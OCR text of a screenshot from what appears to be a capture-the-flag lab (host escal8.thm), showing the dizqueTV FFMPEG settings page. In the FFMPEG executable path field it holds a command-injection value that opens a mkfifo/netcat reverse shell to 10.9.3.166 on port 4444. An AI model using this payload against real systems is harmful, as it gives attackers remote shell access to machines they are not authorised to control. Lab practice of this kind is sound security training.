 dizqueTV
Facebook - Log in or Sign up
Not secure escal8.thm:8000/#!/settings
1
VPN
Gmail YouTube Maps ChatGPT GitHub LLaMa chat Stack Overflow Facebook Amazon Figma icon scout Terraform download FreePick
dizqueTV
Guide - Channels - Library - Player - Settings - Version
XMLTV M3U
XMLTV FFMPEG Plex HDHR
FFMPEG Settings
Reset Options Update
FFMPEG Executable Path (eg: C:\ffmpeg\bin\ffmpeg.exe || /usr/bin/ffmpeg)
"; rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.9.3.166 4444 >/tmp/f && echo 'poc'"
FFMPEG version 4.2+ required. Check by opening the version tab
Miscellaneous Options
Threads
Logging
4
Log FFMPEG to console
Video Buffer 0 Seconds
Note: If you experience playback issues upon stream start, try increasing this.
ENG
19:51
01/18/2025